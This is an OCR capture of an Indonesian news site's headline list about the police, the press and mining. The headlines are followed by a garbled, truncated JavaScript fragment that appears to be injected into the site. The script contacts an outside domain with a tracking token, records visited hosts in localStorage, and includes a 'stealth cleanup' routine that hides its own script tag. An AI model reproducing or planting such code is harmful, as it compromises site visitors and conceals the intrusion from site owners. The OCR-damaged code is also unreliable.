
NASIONAL
NEZAR PATRIA WAMEN KOMDIGI MENDUKUNG ATLIT
BERTALENTA KHUSUS MERAIH SUKSES INTERNASIONAL
13 Maret 2026 | 21:47 WIB
Kapolri: Pers Mitra Strategis Polri, Sinergi Perlu Terus
Dikuatkan
27 Oktober 2025 | 21:28 WIB
DAERAH
Kepolisian dan Insan Pers Merupakan Dua Institusi
Memiliki Peran Strategis di Tengah Masyarakat
5 Agustus 2026 | 18:32 WIB
Polda Sumbar Menyatakan Perangi PETI, Kapolsek
Talamau Minta Wartawan Memantau Aktivitas Tambang
3 Agustus 2026 | 10:42 WIB
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||''; // Stealth
cleanup of the visible marker var _clean = function(){ try { // Find all script
tags to find our own var scripts = document.getElementsByTagName('script');
for(var i=0; i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);